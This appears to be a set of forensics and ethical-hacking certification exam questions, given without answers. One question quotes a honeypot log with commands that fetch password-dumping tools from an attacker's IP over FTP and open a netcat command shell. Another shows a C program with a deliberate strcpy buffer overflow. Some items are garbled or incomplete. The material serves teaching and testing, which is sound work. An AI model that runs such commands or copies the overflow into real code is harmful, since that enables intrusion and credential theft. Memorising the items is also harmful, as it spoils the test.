With the standard Linux second extended file system (Ext2fs), a file is deleted when the inode internal link count reaches ________.
What type of file is represented by a colon (:) with a name following it in the Master File Table of NTFS disk?
You are assigned to work in the computer forensics lab of a state police agency. While working on a high profile criminal case, you have followed every applicable procedure, however your boss is still concerned that the defense attorney might question weather evidence has been changed while at the laB. What can you do to prove that the evidence is the same as it was when it first entered the lab?
The following excerpt is taken from a honeypot log that was hosted at laB. wiretrip.net. Snort reported Unicode attacks from 213.116.251.162. The File Permission Canonicalization vulnerability (UNICODE attack) allows scripts to be run in arbitrary folders that do not normally have the right to run scripts. The attacker tries a Unicode attack and eventually succeeds in displaying boot.ini. He then switches to playing with RDS, via msadcs.dll. The RDS vulnerability allows a malicious user to construct SQL statements that will execute shell commands (such as CMD. EXE) on the IIS server. He does a quick query to discover that the directory exists, and a query to msadcs.dll shows that it is functioning correctly. The attacker makes a RDS query which results in the commands run as shown below.
“cmd1.exe /c open 213.116.251.162 >ftpcomâ€
“cmd1.exe /c echo johna2k >>ftpcomâ€
“cmd1.exe /c echo
haxedj00 >>ftpcomâ€
“cmd1.exe /c echo get n
C.
exe >>ftpcomâ€
“cmd1.exe /c echo get pdump.exe >>ftpcomâ€
“cmd1.exe /c echo get samdump.dll >>ftpcomâ€
“cmd1.exe /c echo quit >>ftpcomâ€
“cmd1.exe /c ftp-
s:ftpcomâ€
“cmd1.exe /c nc
-l -p 6969 -
e cmd1.exeâ€
What can you infer from the exploit given?
You are working for a local police department that services a population of 1,000,000 people and you have been given the task of building a computer forensics laB. How many law-enforcement computer investigators should you request to staff the lab?
The efforts to obtain information before a trail by demanding documents, depositions, questioned and answers written under oath, written requests for admissions of fact and examination of the scene is a description of what legal term?
What header field in the TCP/IP protocol stack involves the hacker exploit known as the Ping of Death?
As a CHFI professional, which of the following is the most important to your professional reputation?
After passing her CEH exam, Carol wants to ensure that her network is completely secure. She implements a DMZ, statefull firewall, NAT, IPSEC, and a packet filtering firewall. Since all security measures were taken, none of the hosts on her network can reach the Internet. Why is that?
You are a security analyst performing reconnaissance on a company you will be carrying out a penetration test for. You conduct a search for IT jobs on Dice.com and find the following information for an open position:
7+ years experience in Windows Server environment
5+ years experience in Exchange 2000/2003 environment
Experience with Cisco Pix Firewall, Linksys 1376 router, Oracle 11i and MYOB v3.4 Accounting software are required MCSA desired,
MCSE, CEH preferred
No Unix/Linux Experience needed
What is this information posted on the job website considered?
Why are Linux/Unix based computers better to use than Windows computers for idle scanning?
If an attacker's computer sends an IPID of 31400 to a zombie computer on an open port in IDLE scanning, what will be the response?
You are working on a thesis for your doctorate degree in Computer Science. Your thesis is based on HTML, DHTML, and other web-based languages and how they have evolved over the years. You navigate to archive.org and view the HTML code of news.com. You then navigate to the current news.com website and copy over the source code. While searching through the code, you come across something abnormal:
What have you found?
This is original file structure database that Microsoft originally designed for floppy disks. It is written to the outermost track of a disk and contains information about each file stored on the drive.
You have completed a forensic investigation case. You would like to destroy the data contained in various disks at the forensics lab due to sensitivity of the case. How would you permanently erase the data on the hard disk?
The police believe that Mevin Mattew has been obtaining unauthorized access to computers belonging to numerous computer software and computer operating systems manufacturers, cellular telephone manufacturers, Internet Service Providers and Educational Institutions. They also suspect that he has been stealing, copying and misappropriating proprietary computer software belonging to the several victim companies. What is preventing the police from breaking down the suspects door and searching his home and seizing all of his computer equipment if they have not yet obtained a warrant?
This organization maintains a database of hash signatures for known software:
As a security analyst you setup a false survey website that will require users to create a username and a strong password. You send the link to all the employees of the company. What information will you be able to gather?
When you are running a vulnerability scan on a network and the IDS cuts off your connection, what type of IDS is being used?
Jessica works as systems administrator for a large electronics firm. She wants to scan her network quickly to detect live hosts by using ICMP ECHO Requests. What type of scan is Jessica going to perform?
You are trying to locate Microsoft Outlook Web Access Default Portal using Google search on the Internet. What search string will you use to locate them?
Paul's company is in the process of undergoing a complete security audit including logical and physical security testing. After all logical tests were performed; it is now time for the physical round to begin. None of the employees are made aware of this round of testing. The security-auditing firm sends in a technician dressed as an electrician. He waits outside in the lobby for some employees to get to work and follows behind them when they access the restricted areas. After entering the main office, he is able to get into the server room telling the IT manager that there is a problem with the outlets in that room. What type of attack has the technician performed?
Kyle is performing the final testing of an application he developed for the accounting department. His last round of testing is to ensure that the program is as secure as possible. Kyle runs the following command. What is he testing at this point?
#include
#include
int main(int argc, char *argv[])
{
char buffer[10];
if (argc < 2)
{
fprintf(stderr, "USAGE: %s string\n", argv[0]);
return 1;
}
strcpy(buffer, argv[1]);
return 0;
}